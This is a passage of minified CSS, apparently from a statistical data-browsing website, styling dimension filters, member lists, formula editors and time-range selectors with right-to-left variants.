Sans',sans-serif;font-size:9pt;text-align:justify;padding:10px 15px;z-index:1001}a.hide-message{float:right;text-decoration:none;border-bottom:1px dashed #646464}span.toggle-message{background-color:#e5e4e4;position:relative}span.toggle-message.pressed{text-shadow:0 1px 0 #fff;box-shadow:inset 0 1px 2px #404;padding:1px 5px}span.toggle-message.un-pressed{text-shadow:0 1px 0 #fff;box-shadow:inset 0 0 1px #fff;border:1px solid gray;background-image:-webkit-linear-gradient(top,#fff 0,#e0e0e0 100%);padding:0px 4px}.accordion-content li{border:1px solid #fff}.accordion-content li:hover{border:1px solid #d2d2d2;cursor:move}.accordion-content li.active-axis{border:1px solid red}div.member-selection{position:absolute;left:0px;right:0px;bottom:0px;top:0px;padding:10px 0 0 20px}html[dir='rtl'] div.member-selection{padding:10px 20px 0 0}div.member-selection div.dimension-members{position:absolute;top:10px;left:20px;right:0px;bottom:25px;overflow:hidden}html[dir='rtl'] div.member-selection div.dimension-members{right:20px;left:0px}div.dimension-groups{position:absolute;top:5px;left:20px;right:0;bottom:0;overflow:auto;display:none}html[dir='rtl'] div.dimension-groups{right:20px;left:0px}div.dimension-groups .select,div.dimension-groups .close{margin-top:10px;color:White}div.dimension-groups .select-group-label{font-family:'PT Sans',sans-serif;font-size:12pt;font-weight:bold}div.dimension-group-editor{position:absolute;left:0px;right:0px;bottom:0px;top:0px;display:none}div.dimension-group-editor div.add-group{position:absolute;left:0px;right:2px;bottom:0px;height:115px}html[dir='rtl'] div.dimension-group-editor div.add-group{right:0px;left:2px}div.dimension-group-editor div.add-group .name-wrapper{display:table;margin:10px 0 10px 20px}html[dir='rtl'] div.dimension-group-editor div.add-group .name-wrapper{margin:10px 20px 10px 0px}div.dimension-group-editor div.add-group .message{display:none;margin-top:5px;margin-left:20px;position:absolute}html[dir='rtl'] div.dimension-group-editor div.add-group .message{margin-left:0px;margin-right:20px}div.dimension-group-editor div.add-group .name-label{display:table-cell;font-family:'PT Sans',sans-serif;font-size:9pt}div.dimension-group-editor div.add-group .input-text-wrapper{display:table-cell;width:100%;padding:0 4px 0 10px}html[dir='rtl'] div.dimension-group-editor div.add-group .input-text-wrapper{padding:0 10px 0 4px}div.dimension-group-editor div.add-group input[type="text"]{width:100%;font-family:'PT Sans',sans-serif;color:#666;font-size:12px}div.dimension-group-editor div.add-group .close,div.dimension-group-editor div.add-group .save{float:right;color:White;margin-left:10px}html[dir='rtl'] div.dimension-group-editor div.add-group .close,html[dir='rtl'] div.dimension-group-editor div.add-group .save{float:left;margin-left:0;margin-right:10px}div.add-group-label{margin:20px 0 0 20px;font-family:'PT Sans',sans-serif;font-size:12pt;font-weight:bold}html[dir='rtl'] div.add-group-label{margin:20px 20px 0 0px}div.actions{position:absolute;bottom:0;height:25px;left:0;right:0;background-color:#f7f7f7;padding:0 10px 0 20px;z-index:1002}div.actions a{font-family:'PT Sans',sans-serif;font-size:9pt;color:#606369;text-decoration:none;margin:5px 10px 0 0;border-bottom:1px dashed #1a3c58}html:not([dir='rtl']) div.actions a.add-calculation{float:left}html[dir='rtl'] div.actions a.add-calculation{float:right}div.actions a.add-calculation.hide{display:none}div.actions a:hover{color:#7e838c}div.actions a.select-all,div.actions a.deselect-all,div.actions a.select-group,div.actions a.add-group,div.actions a.toc{float:right}html[dir='rtl'] div.actions a.select-all,html[dir='rtl'] div.actions a.deselect-all,html[dir='rtl'] div.actions a.select-group,html[dir='rtl'] div.actions a.add-group,html[dir='rtl'] div.actions a.toc{float:left}div.actions a.select-all.active{color:#2050be;font-weight:bold}div.selected-members{font-family:'PT Sans',sans-serif;font-size:10.5pt;padding:15px 40px 15px 20px;position:relative;white-space:pre-wrap}html[dir='rtl'] div.selected-members{padding:15px 20px 15px 40px}div.selected-members input[type="text"]{margin-left:20px;width:250px;height:15px}div.selected-members a.delete-member{float:right;width:12px;height:12px;background-image:url('/img/v2/page/dimensionfilter/displaylist-selected-member-delete.png');cursor:pointer;background-position:0px 0px;position:absolute;right:6px;top:3px}div.selected-members a.delete-member:hover{background-position:0px 12px}html[dir='rtl'] div.selected-members a.delete-member{left:6px;right:auto}div.selected-members a.edit-member{float:right;width:12px;height:12px;background-image:url('/img/v2/page/dimensionfilter/displaylist-selected-member-edit.png');cursor:pointer;background-position:0px 0px;position:absolute;right:6px;top:21px}div.selected-members a.edit-member:hover{background-position:0px 12px}html[dir='rtl'] div.selected-members a.edit-member{left:6px;right:auto}div.selected-members a.formula{float:right;width:12px;height:12px;background-image:url('/img/v2/page/dimensionfilter/displaylist-selected-member-formula.png');cursor:default;position:absolute;right:6px;top:36px}html[dir='rtl'] div.selected-members a.formula{left:6px;right:auto}div.dim-filter-select-dataset{height:25px;position:relative}div.dim-filter-select-dataset select.dataset{font-family:Verdana;font-size:9pt;width:100%;margin-top:5px}div.dim-filter-select-dataset .gray-label{font-family:Verdana;font-weight:bold;font-size:9pt;color:#666;margin-left:5px;position:relative;top:7px}div.dim-filter-selectedMembers{position:absolute;left:0;right:5px;top:0;bottom:25px}html[dir='rtl'] div.dim-filter-selectedMembers{left:5px;right:0}div.dim-filter-selectedMembers .combo-ul-box{height:100%;margin:0;padding:0}div.dim-filter-left-panel{width:332px;left:0;top:0;bottom:0;position:absolute}html[dir='rtl'] div.dim-filter-left-panel{left:332px;right:0}div.dim-filter-left-panel .dimension-display-list .dim-filter-selectedMembers{position:static;height:100%}div.dim-filter-timeseries-count{text-align:left;background-color:#f7f7f7;height:25px;line-height:25px;padding:0 3px}html[dir='rtl'] div.dim-filter-timeseries-count{text-align:right}div#preview-visualization{overflow:hidden;position:absolute;top:0px;left:0;right:0px;bottom:0px;border-left:1px solid #aaa;border-right:1px solid #aaa;background-color:White;z-index:1003}div.dim-filter-right-panel{position:absolute;top:0px;left:332px;right:0px;bottom:0px}html[dir='rtl'] div.dim-filter-right-panel{left:0px;right:332px}div.dim-filter-right-panel div.formula-editor{position:absolute;bottom:0;left:0;right:0;display:none}div.formula-editor-section{padding:5px 0 5px 20px}.formula-editor .element{background-color:#e2e2e2;margin:5px 8px 5px 0;padding:3px;min-width:20px;min-height:14px;display:inline-block;text-align:center;font-size:13px;font-family:'PT Sans',sans-serif;user-select:none}.formula-editor .element:hover{background-color:#f4f4f4;cursor:pointer}.formula-editor .element:active{background-color:#aaa}.formula-editor .element:focus{outline:none}.formula-editor .formula-members{position:absolute;left:0;right:0;bottom:40px;height:45px;border-bottom:1px dashed #d3d3d3;min-height:45px}.formula-editor .formula-members .transform-interval,.formula-editor .formula-members .transform-lag{margin-right:8px;width:20px;font-size:13px;font-family:'PT Sans',sans-serif}.formula-editor .formula-members .transform{margin-right:8px;max-width:100px;font-size:13px;font-family:'PT Sans',sans-serif}.formula-editor .formula-members .transform-title-item{display:inline-block;margin-right:8px}.formula-editor .formula-members .transform-title-item label{display:block;text-transform:uppercase;font-size:10px;font-family:'PT Sans',sans-serif;cursor:default}.formula-editor .formula-box{text-align:center;min-height:30px;max-height:90px;overflow-y:auto;position:absolute;left:0;right:0;bottom:0}.formula-editor .formula-box .element{vertical-align:middle}.formula-editor .formula-box .element.transform{width:auto;min-width:120px}.formula-editor .formula-box .element-active{background-color:#aaa}.formula-editor .add-formula{position:absolute;bottom:80px;left:0;right:0;padding:0 5px 2px 20px;height:30px;border-bottom:1px dashed #d3d3d3}.formula-editor .add-formula .formula-name{font-family:'PT Sans',sans-serif;color:#666;font-size:12px}.formula-editor .add-formula .save,.formula-editor .add-formula .close{margin-left:7px;color:#fff}.formula-editor .add-formula .close{right:0px}.formula-editor .message{display:none;margin-top:280px;margin-left:20px}html[dir='rtl'] .formula-editor .message{margin-left:0;margin-right:20px}div.formula-reln-chooser-dimension{padding:8px;border-bottom:gray 1px dashed}div.formula-reln-chooser-members{height:349px;overflow:hidden;border-bottom:1px dashed #aaa;padding-top:5px}div.formula-reln-chooser-selected{padding-top:2px;max-height:36px;overflow:auto}div.batch-member-chooser{height:375px;overflow:hidden;border-top:1px dashed #aaa;padding-top:5px}div.frequency:hover{background-color:#91979f;cursor:default}.active-dimension-position{background-color:#2050be;color:#fff}.dim-filter-selectedMembers div.section-text{height:22px;line-height:22px;margin-top:5px;border:1px solid #d2d2d2;background-color:#f0f0f0;color:#646464;font-family:'PT Sans',sans-serif;font-size:16px}html:not([dir='rtl']) .dim-filter-selectedMembers div.section-text{padding-left:5px}html[dir='rtl'] .dim-filter-selectedMembers div.section-text{padding-right:5px}.dim-filter-selectedMembers div.section-text:hover{cursor:pointer}.dim-filter-selectedMembers div.section-text.active-dimension-position{background-color:#2050be;color:#fff}div#sample-layout{position:relative;height:100px;padding:5px 0 0 0;font-family:'PT Sans',sans-serif;font-size:13px;width:100%}div#sample-layout table{border:1px solid #646464;color:#646464;width:100%;height:100%}div#sample-layout table th{border:1px solid #646464;font-weight:normal}div#toggle-layout,div#toggle-preview{height:10px;font-family:'PT Sans',sans-serif;font-size:11px;color:#646464;line-height:15px;padding:10px 5px 10px 0}div#toggle-layout a,div#toggle-preview a{text-decoration:none;border-bottom:1px dashed #646464;cursor:pointer;color:#646464}html[dir='rtl'] div#toggle-layout,html[dir='rtl'] div#toggle-preview{padding:10px 0px 10px 5px}div#toggle-layout{float:left}html[dir='rtl'] div#toggle-layout{float:right}div#toggle-preview{float:right}html[dir='rtl'] div#toggle-preview{float:left}div#sample-chart{width:auto;height:100px;background-image:url('/img/v2/page/dimensionfilter/displaylist-samplelayout-chart.png');background-position:0 100px;background-size:cover}span#series-text,span#points-text{position:absolute;top:0;left:25px;cursor:pointer;color:#646464}span#series-text.active,span#points-text.active{color:#2050be}span#points-text{right:5px;top:90px;text-align:right}div.tab-dimension-filter{width:100%}div.displaylist-dimension-actions button{border:none;background-color:#e5e4e4;vertical-align:bottom;border-radius:2px;display:inline-flex;align-items:center;justify-content:center;width:18px;height:18px;line-height:18px}html:not([dir='rtl']) div.displaylist-dimension-actions button{margin-right:3px}html[dir='rtl'] div.displaylist-dimension-actions button{margin-left:3px}div.displaylist-dimension-actions button.show{display:inline-block}div.displaylist-dimension-actions button.hide{display:none}div.displaylist-dimension-actions button.selected-members-count{background-color:#6080c0;font-weight:bold;padding:0 6px;width:auto;line-height:14px;font-family:'PT Sans',sans-serif;font-size:12px;color:#fff}div.displaylist-dimension-actions button.sum-aggr.active,div.displaylist-dimension-actions button.reversed-time.active,div.displaylist-dimension-actions button.toc.active,div.displaylist-dimension-actions button.select-all.active{background-color:#6080c0;color:#fff}div.displaylist-dimension-actions button .knoema-ico{height:18px;width:18px;line-height:18px;font-size:14px;text-align:center;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}div.displaylist-dimension-actions button.dim-move-up{height:16px;width:16px;background-image:url('/img/v2/page/dimensionfilter/displaylist-dimension-actions.png');background-position:0 0;padding:0px 0px 1px 0}div.displaylist-dimension-actions button.dim-move-up:hover{background-position:50px 0}div.displaylist-dimension-actions button.dim-move-down{height:16px;width:16px;background-image:url('/img/v2/page/dimensionfilter/displaylist-dimension-actions.png');background-position:84.5px 0;padding:0px 0px 1px 0}div.displaylist-dimension-actions button.dim-move-down:hover{background-position:33px 0}div.displaylist-dimension-actions button.show-transform{display:inline-flex;align-items:center;justify-content:center;height:16px;width:16px;box-sizing:border-box;padding:0}div.displaylist-dimension-actions button.show-transform.hide{display:none}div.displaylist-dimension-actions button.show-transform i{font-size:14px}.indicator-edit-dlg div.displaylist-dimension-actions button.reversed-time{display:none}div.displaylist-dimension-actions button.dimension-position.active-dimension-position{background-color:#2050be;color:#fff}div.time-frequency,div.time-range,div.time-range-single-select{font-family:'PT Sans',sans-serif;margin-bottom:15px}div.time-frequency{word-spacing:-3px;margin-top:10px;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;user-select:none;height:25px;line-height:25px;display:inline-flex}div.time-frequency label{margin-right:4px;cursor:default}html[dir='rtl'] div.time-frequency label{margin-right:0;margin-left:4px}div.time-frequency span{cursor:pointer;padding:0 8px 4px 8px;border-right:1px solid #4e71b9}div.time-frequency span.checked{background-color:#6080c0;color:#fff}div.time-frequency span.unchecked{background-color:#e1dfda;color:#666}div.time-frequency span:first-of-type{border-top-left-radius:3px;border-bottom-left-radius:3px}div.time-frequency span:last-of-type{border-right-width:0;border-top-right-radius:3px;border-bottom-right-radius:3px}div.info-icon{display:inline-flex;align-items:center;position:relative;left:10px}html[dir='rtl'] div.info-icon{left:0;right:10px}div.info-icon .knoema-ico{font-size:16px;color:#a0a0a0;cursor:pointer}div.time-range,div.time-range-single-select{margin-bottom:10px;display:none}.time-selection-mode-holder{margin-bottom:4px;font-family:'PT Sans',sans-serif}.time-selection-mode-holder select{font-size:11pt;font-family:'PT Sans',sans-serif}.time-last-n-selection{height:21px}.time-last-n-selection div.time-last-n-message{white-space:nowrap;display:inline-block;position:relative;top:-5px}.time-last-n-selection .last-n-selection-container{font-family:'PT Sans',sans-serif;display:inline-block;height:21px;overflow:hidden}.time-last-n-selection .last-n-selection-container select{font-size:11pt;font-family:'PT Sans',sans-serif;position:relative;top:0;height:20px;width:55px}html.firefox .time-last-n-selection .last-n-selection-container select{width:51px}.time-last-n-selection .last-n-selection-container select:focus{outline:none}.time-last-n-selection .last-n-selection-container .last-n-members-input{position:relative;z-index:2001;line-height:20px;top:-20px;height:20px;text-align:center;background-color:#fff;border:1px solid #a9a9a9;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;white-space:nowrap;width:35px;overflow:hidden}html.firefox .time-last-n-selection .last-n-selection-container .last-n-members-input{top:-21px}.time-last-n-selection .last-n-selection-container .last-n-members-input:focus{outline:none}div.time-range .start-year,div.time-range-single-select .select-single-year{margin-top:5px;margin-bottom:10px;width:50pt}div.time-range .end-year{margin-top:5px;width:50pt}div.time-range .start-period,div.time-range .end-period,div.time-range-single-select .start-period{margin-left:10px;width:90pt}div.time-range select,div.time-range-single-select select{font-family:'PT Sans',sans-serif;font-size:11pt}div.flat-dataset-date-field{padding-top:10px;font-family:'PT Sans',sans-serif}div.flat-dataset-date-field select{margin-left:10px;margin-top:5px;margin-bottom:10px;font-family:'PT Sans',sans-serif;font-size:11pt;width:70%}div.hide-time-selection{display:none}.fold-dimension{margin:0 5px;text-decoration:underline}.timeseries-attribute{margin:10px 10px 20px 10px}.timeseries-attribute input[type=checkbox]{margin-left:0;margin-right:5px}html[dir='rtl'] .timeseries-attribute input[type=checkbox]{margin-left:5px;margin-right:0}.timeseries-attribute input[type=text],.timeseries-attribute input[type=number]{padding:4px;margin-top:7px;border:1px solid #cfe4f5}.timeseries-attribute select{border:1px solid #cfe4f5;padding:4px;margin-top:7px}.timeseries-attribute label{font-weight:bold;font-size:1.05em}.timeseries-attribute.text input[type=text]{width:240px}.timeseries-attribute.number input[type=number]{width:106px}.timeseries-attribute.number input[type=number].start{margin-left:0;margin-right:18px}html[dir='rtl'] .timeseries-attribute.number input[type=number].start{margin-left:18px;margin-right:0}.timeseries-attribute.multiselect ul.chzn-choices{border:1px solid #cfe4f5;padding:0;background-image:none;box-shadow:none;width:248px;margin-top:7px}.timeseries-attribute.multiselect .chzn-container-multi .chzn-choices .search-field input{margin:0;padding:4px;background:none}.timeseries-attribute.multiselect .chzn-container-multi .chzn-choices .search-choice{background:none;border:none;background-color:#eff8fd}.timeseries-attribute.multiselect .search-field{border:none}.timeseries-attribute.multiselect .chzn-container .chzn-drop{width:248px !important}h3[data-dimensionid="time-series-attributes"] .displaylist-dimension-actions .toc,h3[data-dimensionid="time-series-attributes"] .displaylist-dimension-actions .select-all{display:none}h3[data-dimensionid="time-series-attributes"] .displaylist-dimension-actions .selected-members-count{cursor:default}.ui-accordion .ui-accordion-header,.ui-accordion .ui-accordion-header.ui-state-default,.ui-accordion .ui-accordion-header.ui-state-active:hover{border-color:#e2e2e2}div.dimension-memberlist-wrapper{position:relative;height:100%;user-select:none;-ms-user-select:none;-moz-user-select:none;-webkit-user-select:none;top:0;left:0;bottom:0;right:0;overflow:hidden}div.dimension-memberlist-wrapper.filtered .ancestor-members:hover{text-decoration:underline;cursor:pointer}div.dimension-memberlist-wrapper div.filter-textarea{margin:0;white-space:nowrap}div.dimension-memberlist-wrapper div.filter-textarea::-ms-clear{display:none}div.dimension-memberlist-wrapper div.filter-textarea input[type="text"]{font-family:'PT Sans',sans-serif;font-size:12px;width:100% !important;margin:0;width:100%;margin-top:6px;box-sizing:border-box;height:30px;background-color:#f7f7f7;border:1px solid #e2e2e2;border-radius:4px;padding:0 5px}div.dimension-memberlist-wrapper div.filter-textarea input[type="text"]:focus{outline:none;border-color:#000}div.dimension-memberlist-wrapper div.filter-textarea input[type="text"]::-webkit-input-placeholder,div.dimension-memberlist-wrapper div.filter-textarea input[type="text"]::-moz-placeholder,div.dimension-memberlist-wrapper div.filter-textarea input[type="text"]:-ms-input-placeholder,div.dimension-memberlist-wrapper div.filter-textarea input[type="text"]::placeholder{color:#a0a0a0}div.dimension-memberlist-wrapper div.filter-textarea .filter-info{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;position:relative}html:not([dir='rtl']) div.dimension-memberlist-wrapper div.filter-textarea .filter-info{right:25px}html[dir='rtl'] div.dimension-memberlist-wrapper div.filter-textarea .filter-info{left:25px}div.dimension-memberlist-wrapper div.filter-textarea .filter-info i{font-size:13px;color:#a0a0a0;cursor:pointer;width:14px;height:14px;line-height:1}div.dimension-memberlist-wrapper div.filter-textarea .filter-info i:before{font-family:'knoema-ico';font-weight:500;font-size:14px;content:'\2961'}div.dimension-memberlist-wrapper div.members-limit-warning,div.dimension-memberlist-wrapper div.search-error{font-family:'PT Sans',sans-serif;font-size:9pt;color:#fc6a6c;position:absolute;z-index:3}div.dimension-memberlist-wrapper .super-dim-limit-warning{height:62px;padding:5px 4px;background-color:#ffffd8;color:#292929;margin:7px 0}div.dimension-memberlist-wrapper div.hierarchy-tracker{display:none;position:absolute;top:30px;background-color:#fff;z-index:502;right:20px;left:0;height:auto}html[dir='rtl'] div.dimension-memberlist-wrapper div.hierarchy-tracker{left:20px;right:0}div.dimension-memberlist-wrapper div.dimension-members-list,div.dimension-memberlist-wrapper .group-members-list{overflow:auto;position:absolute;top:45px;left:0;bottom:0;right:0}div.dsbrowser.v3#site-main div.dimension-memberlist-wrapper div.dimension-members-list:focus+.enscroll-track-wrapper .handle3,div.dsbrowser.v3#site-main div.dimension-memberlist-wrapper .group-members-list:focus+.enscroll-track-wrapper .handle3{background-color:#2050be}html[dir='rtl'] div.dimension-memberlist-wrapper div.dimension-members-list,html[dir='rtl'] div.dimension-memberlist-wrapper .group-members-list,html[dir='rtl'] div.dimension-memberlist-wrapper div.hierarchy-tracker{overflow-x:hidden}div.dimension-memberlist-wrapper div.dimension-members-list div.ancestor-members,div.dimension-memberlist-wrapper .group-members-list div.ancestor-members,div.dimension-memberlist-wrapper div.hierarchy-tracker div.ancestor-members,div.dimension-memberlist-wrapper div.dimension-members-list div.clickable-ancestor-members,div.dimension-memberlist-wrapper .group-members-list div.clickable-ancestor-members,div.dimension-memberlist-wrapper div.hierarchy-tracker div.clickable-ancestor-members{font-family:'PT Sans',sans-serif;font-size:9.5pt;font-weight:bold;padding:3px 0}div.dimension-memberlist-wrapper div.dimension-members-list div.clickable-ancestor-members:hover,div.dimension-memberlist-wrapper .group-members-list div.clickable-ancestor-members:hover,div.dimension-memberlist-wrapper div.hierarchy-tracker div.clickable-ancestor-members:hover{background-color:#91979f;cursor:pointer}div.dimension-memberlist-wrapper div.dimension-members-list div.aggregation,div.dimension-memberlist-wrapper .group-members-list div.aggregation,div.dimension-memberlist-wrapper div.hierarchy-tracker div.aggregation{display:flex;padding:1px 0}div.dimension-memberlist-wrapper div.dimension-members-list div.aggregation div.select-members,div.dimension-memberlist-wrapper .group-members-list div.aggregation div.select-members,div.dimension-memberlist-wrapper div.hierarchy-tracker div.aggregation div.select-members{display:inline-flex;padding:2px 0}div.dimension-memberlist-wrapper div.dimension-members-list div.aggregation .agg-type,div.dimension-memberlist-wrapper .group-members-list div.aggregation .agg-type,div.dimension-memberlist-wrapper div.hierarchy-tracker div.aggregation .agg-type{height:20px;font-family:'PT Sans',sans-serif;font-size:9pt}div.dimension-memberlist-wrapper div.dimension-members-list div.select-members,div.dimension-memberlist-wrapper .group-members-list div.select-members,div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members{font-family:'PT Sans',sans-serif;font-size:12px;color:#000;position:relative;padding:3px 0;display:flex;line-height:16px}div.dimension-memberlist-wrapper div.dimension-members-list div.select-members:hover,div.dimension-memberlist-wrapper .group-members-list div.select-members:hover,div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members:hover{background-color:#e2e8f4;cursor:pointer}div.dimension-memberlist-wrapper div.dimension-members-list div.select-members.hovered,div.dimension-memberlist-wrapper .group-members-list div.select-members.hovered,div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members.hovered{cursor:pointer}div.dimension-memberlist-wrapper div.dimension-members-list div.select-members.hovered .remove-icon,div.dimension-memberlist-wrapper .group-members-list div.select-members.hovered .remove-icon,div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members.hovered .remove-icon{display:block}div.dimension-memberlist-wrapper div.dimension-members-list div.select-members.hovered span.expand.anchor,div.dimension-memberlist-wrapper .group-members-list div.select-members.hovered span.expand.anchor,div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members.hovered span.expand.anchor{text-decoration:underline;display:inline-block;vertical-align:middle;text-align:justify;float:right}div.dimension-memberlist-wrapper div.dimension-members-list div.select-members.active,div.dimension-memberlist-wrapper .group-members-list div.select-members.active,div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members.active{border-bottom:1px solid #e6e6e6;background:#f2f4fc}div.dimension-memberlist-wrapper div.dimension-members-list div.select-members.active.search,div.dimension-memberlist-wrapper .group-members-list div.select-members.active.search,div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members.active.search{background:#fff}div.dimension-memberlist-wrapper div.dimension-members-list div.select-members.active.search.hovered,div.dimension-memberlist-wrapper .group-members-list div.select-members.active.search.hovered,div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members.active.search.hovered{background-color:#91979f}div.dimension-memberlist-wrapper div.dimension-members-list div.select-members span.member-text,div.dimension-memberlist-wrapper .group-members-list div.select-members span.member-text,div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members span.member-text{display:inline-block;vertical-align:middle;color:#222;line-height:inherit}html:not([dir='rtl']) div.dimension-memberlist-wrapper div.dimension-members-list div.select-members span.member-text,html:not([dir='rtl']) div.dimension-memberlist-wrapper .group-members-list div.select-members span.member-text,html:not([dir='rtl']) div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members span.member-text{margin-right:30px}html[dir='rtl'] div.dimension-memberlist-wrapper div.dimension-members-list div.select-members span.member-text,html[dir='rtl'] div.dimension-memberlist-wrapper .group-members-list div.select-members span.member-text,html[dir='rtl'] div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members span.member-text{margin-left:30px}div.dimension-memberlist-wrapper div.dimension-members-list div.select-members span.member-text.expand.anchor,div.dimension-memberlist-wrapper .group-members-list div.select-members span.member-text.expand.anchor,div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members span.member-text.expand.anchor{display:none;margin-right:10px}div.dimension-memberlist-wrapper div.dimension-members-list div.select-members a,div.dimension-memberlist-wrapper .group-members-list div.select-members a,div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members a{display:inline-block;vertical-align:middle;width:auto;height:16px;line-height:inherit;text-decoration:none;flex:none;display:flex;align-items:center}html:not([dir='rtl']) div.dimension-memberlist-wrapper div.dimension-members-list div.select-members a,html:not([dir='rtl']) div.dimension-memberlist-wrapper .group-members-list div.select-members a,html:not([dir='rtl']) div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members a{margin-left:0.3em}html[dir='rtl'] div.dimension-memberlist-wrapper div.dimension-members-list div.select-members a,html[dir='rtl'] div.dimension-memberlist-wrapper .group-members-list div.select-members a,html[dir='rtl'] div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members a{margin-right:0.3em}html:not([dir='rtl']) div.dimension-memberlist-wrapper div.dimension-members-list div.select-members a,html:not([dir='rtl']) div.dimension-memberlist-wrapper .group-members-list div.select-members a,html:not([dir='rtl']) div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members a{margin-right:0.4em}html[dir='rtl'] div.dimension-memberlist-wrapper div.dimension-members-list div.select-members a,html[dir='rtl'] div.dimension-memberlist-wrapper .group-members-list div.select-members a,html[dir='rtl'] div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members a{margin-left:0.4em}div.dimension-memberlist-wrapper div.dimension-members-list div.select-members a:before,div.dimension-memberlist-wrapper .group-members-list div.select-members a:before,div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members a:before{border-radius:2px;border:1px solid #6080c0;display:inline-block;height:10px;width:10px;line-height:10px;font-size:10px;text-align:center;font-weight:500;font-family:'knoema-ico';content:''}div.dimension-memberlist-wrapper div.dimension-members-list div.select-members a.remove-member:before,div.dimension-memberlist-wrapper .group-members-list div.select-members a.remove-member:before,div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members a.remove-member:before{content:'\2956';background-color:#6080c0;color:#fff}div.dimension-memberlist-wrapper div.dimension-members-list div.metadata-info-preview,div.dimension-memberlist-wrapper .group-members-list div.metadata-info-preview,div.dimension-memberlist-wrapper div.hierarchy-tracker div.metadata-info-preview{max-height:200px;display:none;background-color:#f2f4fc;font-size:12px;font-family:'PT Sans',sans-serif;color:#000;padding:10px 10px 5px 10px;overflow-y:auto}html:not([dir='rtl']) div.dimension-memberlist-wrapper div.dimension-members-list div.metadata-info-preview,html:not([dir='rtl']) div.dimension-memberlist-wrapper .group-members-list div.metadata-info-preview,html:not([dir='rtl']) div.dimension-memberlist-wrapper div.hierarchy-tracker div.metadata-info-preview{text-align:left}html[dir='rtl'] div.dimension-memberlist-wrapper div.dimension-members-list div.metadata-info-preview,html[dir='rtl'] div.dimension-memberlist-wrapper .group-members-list div.metadata-info-preview,html[dir='rtl'] div.dimension-memberlist-wrapper div.hierarchy-tracker div.metadata-info-preview{text-align:right}div.dimension-memberlist-wrapper div.dimension-members-list div.metadata-info-preview div.metadata,div.dimension-memberlist-wrapper .group-members-list div.metadata-info-preview div.metadata,div.dimension-memberlist-wrapper div.hierarchy-tracker div.metadata-info-preview div.metadata{padding-bottom:5px}div.dimension-memberlist-wrapper div.dimension-members-list div.metadata-info-preview div.metadata.show,div.dimension-memberlist-wrapper .group-members-list div.metadata-info-preview div.metadata.show,div.dimension-memberlist-wrapper div.hierarchy-tracker div.metadata-info-preview div.metadata.show{display:block}div.dimension-memberlist-wrapper div.dimension-members-list div.metadata-info-preview div.metadata.hide,div.dimension-memberlist-wrapper .group-members-list div.metadata-info-preview div.metadata.hide,div.dimension-memberlist-wrapper div.hierarchy-tracker div.metadata-info-preview div.metadata.hide{display:none}div.dimension-memberlist-wrapper div.dimension-members-list div.metadata-info-preview span.metadata-name,div.dimension-memberlist-wrapper .group-members-list div.metadata-info-preview span.metadata-name,div.dimension-memberlist-wrapper div.hierarchy-tracker div.metadata-info-preview span.metadata-name{font-weight:bold}html:not([dir='rtl']) div.dimension-memberlist-wrapper div.dimension-members-list div.metadata-info-preview span.metadata-name,html:not([dir='rtl']) div.dimension-memberlist-wrapper .group-members-list div.metadata-info-preview span.metadata-name,html:not([dir='rtl']) div.dimension-memberlist-wrapper div.hierarchy-tracker div.metadata-info-preview span.metadata-name{float:left}html[dir='rtl'] div.dimension-memberlist-wrapper div.dimension-members-list div.metadata-info-preview span.metadata-name,html[dir='rtl'] div.dimension-memberlist-wrapper .group-members-list div.metadata-info-preview span.metadata-name,html[dir='rtl'] div.dimension-memberlist-wrapper div.hierarchy-tracker div.metadata-info-preview span.metadata-name{float:right}html:not([dir='rtl']) div.dimension-memberlist-wrapper div.dimension-members-list div.metadata-info-preview span.metadata-name,html:not([dir='rtl']) div.dimension-memberlist-wrapper .group-members-list div.metadata-info-preview span.metadata-name,html:not([dir='rtl']) div.dimension-memberlist-wrapper div.hierarchy-tracker div.metadata-info-preview span.metadata-name{padding-right:10px}html[dir='rtl'] div.dimension-memberlist-wrapper div.dimension-members-list div.metadata-info-preview span.metadata-name,html[dir='rtl'] div.dimension-memberlist-wrapper .group-members-list div.metadata-info-preview span.metadata-name,html[dir='rtl'] div.dimension-memberlist-wrapper div.hierarchy-tracker div.metadata-info-preview span.metadata-name{padding-left:10px}div.dimension-memberlist-wrapper div.dimension-members-list div.select-members.search+div.metadata-info-preview,div.dimension-memberlist-wrapper .group-members-list div.select-members.search+div.metadata-info-preview,div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members.search+div.metadata-info-preview{max-height:none}div.dimension-memberlist-wrapper div.dimension-members-list .metadata-info,div.dimension-memberlist-wrapper .group-members-list .metadata-info,div.dimension-memberlist-wrapper div.hierarchy-tracker .metadata-info{height:14px;width:14px;line-height:14px;font-size:14px;text-align:center;font-weight:500;vertical-align:middle;border:none;padding:0;margin:0;position:absolute;top:5px;color:#a0a0a0;background:none}html:not([dir='rtl']) div.dimension-memberlist-wrapper div.dimension-members-list .metadata-info,html:not([dir='rtl']) div.dimension-memberlist-wrapper .group-members-list .metadata-info,html:not([dir='rtl']) div.dimension-memberlist-wrapper div.hierarchy-tracker .metadata-info{right:7px}html[dir='rtl'] div.dimension-memberlist-wrapper div.dimension-members-list .metadata-info,html[dir='rtl'] div.dimension-memberlist-wrapper .group-members-list .metadata-info,html[dir='rtl'] div.dimension-memberlist-wrapper div.hierarchy-tracker .metadata-info{left:7px}div.dimension-memberlist-wrapper div.dimension-members-list .metadata-info:before,div.dimension-memberlist-wrapper 